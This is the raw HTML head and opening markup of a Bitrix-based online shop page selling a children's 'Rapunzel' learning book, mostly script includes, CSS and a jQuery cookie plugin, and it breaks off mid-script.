

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html
body_size: 43297
content:
<!DOCTYPE html>
<html>
<head>
    <title>Книга обучающая сказка &quot;Рапунцель&quot; БУКВА-ЛЕНД (8стр//1901779) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Книга обучающая сказка &amp;quot;Рапунцель&amp;quot; БУКВА-ЛЕНД по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Книга обучающая сказка &amp;quot;Рапунцель&amp;quot; БУКВА-ЛЕНД  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176877954712340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1768779547209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768835726','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b03ceb4012f014c2873e529f011ad7f4'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1768779547566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176877954729061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDc4NDM0ATE3OTk5Mzk3MjUBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAExOS4wMS4yMDI2IDE4OjE1OjI1ATE3OTk5Mzk3MjUBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MjY5MjIBMTc5OTkzOTcyNQEvAQEBAg%3D%3D&k=df8b3a10850be12587a3f35939a35266';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

